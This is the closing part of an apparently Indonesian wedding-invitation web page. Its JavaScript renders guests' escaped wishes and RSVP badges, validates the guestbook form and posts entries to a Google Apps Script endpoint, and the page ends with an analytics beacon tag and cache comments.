              commentsList.innerHTML = '<li style="color: #cc0000; text-align: center; padding: 15px; list-style: none;">Terjadi kesalahan saat memuat ucapan.</li>';
            });
        }

        // Render list of comments
        function renderComments(data) {
          if (!data || data.length === 0) {
            commentsList.innerHTML = '<li style="color: #888888; text-align: center; padding: 15px; list-style: none;">Belum ada ucapan. Jadilah yang pertama memberikan doa!</li>';
            return;
          }

          // Sort DESC (newest first)
          const sorted = [...data].reverse();

          commentsList.innerHTML = sorted.map(item => {
            let kehadiranLabel = 'Hadir';
            let badgeStyle = 'background: rgba(40, 167, 69, 0.1) !important; color: #28a745 !important;';
            
            if (item.kehadiran === 'notpresent') {
              kehadiranLabel = 'Tidak Hadir';
              badgeStyle = 'background: rgba(220, 53, 69, 0.1) !important; color: #dc3545 !important;';
            } else if (item.kehadiran === 'notsure' || !item.kehadiran) {
              kehadiranLabel = 'Belum Konfirmasi';
              badgeStyle = 'background: rgba(108, 117, 125, 0.1) !important; color: #6c757d !important;';
            }

            const guestInfo = (item.kehadiran === 'present' && item.jumlahTamu && item.jumlahTamu !== '0') ? ` (${item.jumlahTamu} Tamu)` : '';

            return `
              <li class="saic-comment" style="background: rgba(255, 255, 255, 0.95) !important; border: 1px solid rgba(75, 15, 40, 0.1) !important; border-radius: 15px !important; padding: 15px !important; margin-bottom: 12px !important; list-style: none !important; box-sizing: border-box !important; text-align: left !important; box-shadow: 0 4px 15px rgba(0,0,0,0.02) !important;">
                <div style="display: flex !important; justify-content: space-between !important; align-items: center !important; margin-bottom: 8px !important; flex-wrap: wrap !important; gap: 5px !important;">
                  <strong style="color: #4b0f28 !important; font-size: 14px !important; font-weight: 700 !important;">${escapeHTML(item.nama)}</strong>
                  <span style="font-size: 10px !important; font-weight: 600 !important; padding: 3px 10px !important; border-radius: 20px !important; display: inline-block !important; ${badgeStyle}">${kehadiranLabel}${guestInfo}</span>
                </div>
                <p style="color: #444444 !important; font-size: 13px !important; line-height: 1.6 !important; margin: 8px 0 !important; white-space: pre-line !important; font-family: inherit !important;">${escapeHTML(item.ucapan)}</p>
                <div style="font-size: 9px !important; color: #999999 !important; text-align: right !important; margin-top: 5px !important;">
                  <i class="far fa-clock" style="margin-right: 3px !important;"></i>${formatTime(item.timestamp)}
                </div>
              </li>
            `;
          }).join('');
        }

        function escapeHTML(str) {
          if (!str) return '';
          return str.replace(/[&<>'"]/g, 
            tag => ({
              '&': '&amp;',
              '<': '&lt;',
              '>': '&gt;',
              "'": '&#39;',
              '"': '&quot;'
            }[tag] || tag)
          );
        }

        // Form Submit Handler
        if (form) {
          form.addEventListener('submit', function(e) {
            e.preventDefault();
            e.stopPropagation();
            e.stopImmediatePropagation();
            
            const namaVal = authorInput.value.trim();
            const ucapanVal = commentInput.value.trim();
            const kehadiranVal = attendanceInput.value;
            const tamuVal = (kehadiranVal === 'present' && guestSelect) ? guestSelect.value : '0';

            // Custom validation warnings
            const nameError = form.querySelector('.saic-error-info-name');
            const textError = form.querySelector('.saic-error-info-text');
            const attendanceError = form.querySelector('.saic-error-info-attendance');

            let isValid = true;

            if (!namaVal) {
              if (nameError) nameError.style.display = 'block';
              isValid = false;
            } else {
              if (nameError) nameError.style.display = 'none';
            }

            if (ucapanVal.length < 2) {
              if (textError) textError.style.display = 'block';
              isValid = false;
            } else {
              if (textError) textError.style.display = 'none';
            }

            if (kehadiranVal === 'notsure') {
              if (attendanceError) attendanceError.style.display = 'block';
              isValid = false;
            } else {
              if (attendanceError) attendanceError.style.display = 'none';
            }

            if (!isValid) return;

            if (!APPS_SCRIPT_URL || APPS_SCRIPT_URL.includes('YOUR_GOOGLE_APPS_SCRIPT')) {
              alert('Silakan konfigurasikan APPS_SCRIPT_URL terlebih dahulu!');
              return;
            }

            // Show sending state
            submitBtn.disabled = true;
            submitBtn.value = 'Mengirim...';

            const payload = {
              nama: namaVal,
              ucapan: ucapanVal,
              kehadiran: kehadiranVal,
              jumlahTamu: tamuVal
            };

            // Post request using fetch
            fetch(APPS_SCRIPT_URL, {
              method: 'POST',
              mode: 'no-cors',
              headers: {
                'Content-Type': 'application/json'
              },
              body: JSON.stringify(payload)
            })
            .then(() => {
              alert('Ucapan berhasil dikirim! Terima kasih banyak.');
              
              // Clear inputs
              authorInput.value = '';
              commentInput.value = '';
              attendanceInput.value = 'notsure';
              if (guestWrapper) guestWrapper.style.display = 'none';
              
              // Reset RSVP buttons
              if (optPresent && optNotpresent) {
                optPresent.style.backgroundColor = 'transparent';
                optPresent.style.color = '#4b0f28';
                optNotpresent.style.backgroundColor = 'transparent';
                optNotpresent.style.color = '#4b0f28';
              }

              // Restore submit button
              submitBtn.disabled = false;
              submitBtn.value = 'Kirim';

              // Auto open / refresh comments list
              ucapanVisible = true;
              if (toggleBtn) {
                toggleText.textContent = 'Sembunyikan Ucapan';
                toggleBtn.querySelector('i').className = 'far fa-eye-slash';
              }
              if (commentsList) {
                commentsList.style.display = 'block';
              }
              fetchComments();
            })
            .catch(err => {
              console.error(err);
              submitBtn.disabled = false;
              submitBtn.value = 'Kirim';
              alert('Gagal mengirim ucapan. Coba lagi.');
            });
          });
        }

      })();
    </script>
<script
      defer=""
      src="../beacon.min.js/v833ccba57c9e4d2798f2e76cebdd09a11778172276447"
      integrity="sha512-57MDmcccJXYtNnH+ZiBwzC4jb2rvgVCEokYN+L/nLlmO8rfYT/gIpW2A569iJ/3b+0UEasghjuZH/ma3wIs/EQ=="
      data-cf-beacon='{"version":"2024.11.0","token":"5644578f3eb145d7b3bdc41fffbe5c1a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}'
      crossorigin="anonymous"
    ></script>
  </body>
</html>
<!-- Page optimized by LiteSpeed Cache @2026-05-31 12:10:43 -->

<!-- Page cached by LiteSpeed Cache 7.8.1 on 2026-05-31 12:10:42 -->




